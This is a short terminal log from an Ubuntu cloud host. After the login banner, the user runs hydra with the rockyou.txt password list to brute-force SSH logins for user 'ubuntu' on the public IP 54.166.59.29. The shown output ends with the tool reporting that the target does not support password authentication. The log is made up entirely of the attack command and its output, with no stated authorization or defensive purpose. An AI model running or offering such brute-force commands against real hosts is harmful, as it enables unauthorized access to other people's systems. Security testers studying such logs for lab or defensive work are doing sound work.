 https://ubuntu.com/livepatch
164 packages can be updated.
22 updates are security updates.
New release '20.04.3 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Mon Dec 13 09:25:18 2021 from 84.133.45.57
ubuntu@ip-10-192-11-230:~$ date
Mon Dec 13 21:15:19 UTC 2021
ubuntu@ip-10-192-11-230:~$ hydra -l ubuntu -P rockyou.txt ssh://54.166.59.29
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-12-13 21:15:35
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://54.166.59.29:22/
[ERROR] target ssh://54.166.59.29:22/ does not support password authentication.
ubuntu@ip-10-192-11-230:~$